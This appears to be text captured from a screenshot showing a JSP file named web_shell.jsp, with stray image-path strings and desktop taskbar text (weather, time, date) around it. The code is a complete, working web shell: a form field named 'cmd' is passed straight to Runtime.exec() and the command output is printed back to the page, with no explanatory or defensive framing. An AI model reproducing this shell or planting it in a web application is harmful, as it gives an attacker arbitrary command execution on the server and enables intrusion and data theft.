 docz@Jessie: /mnt/c/Users/es
File: web_shell.jsp
1 <%@ page
2 import="java.util.*,java.io.*"%>
3 <%
4 %>
5 <HTML>
6 <BODY>
7 <H3>JSP SHELL</H3>
8 <FORM METHOD="GET" NAME="myform"
9 ACTION="">
10 <INPUT TYPE="text" NAME="cmd">
11 <INPUT TYPE="submit" VALUE="Execute">
12 </FORM>
13 <PRE>
14 <%
15 if (request.getParameter("cmd") != null) {
16 out.println("Command: " +
17 request.getParameter("cmd") + "<BR>");
18 Process p =
19 Runtime.getRuntime().exec(request.getParameter("cmd"));
20 OutputStream os = p.getOutputStream();
21 InputStream in = p.getInputStream();
22 DataInputStream dis = new DataInputStream(in);
23 String disr = dis.readLine();
24 while ( disr != null ) {
25 out.println(disr);
26 disr = dis.readLine();
27 }
28 }
29 %>
:
12°C
Mest skyet
Search
ENG
11:03
13/06/2024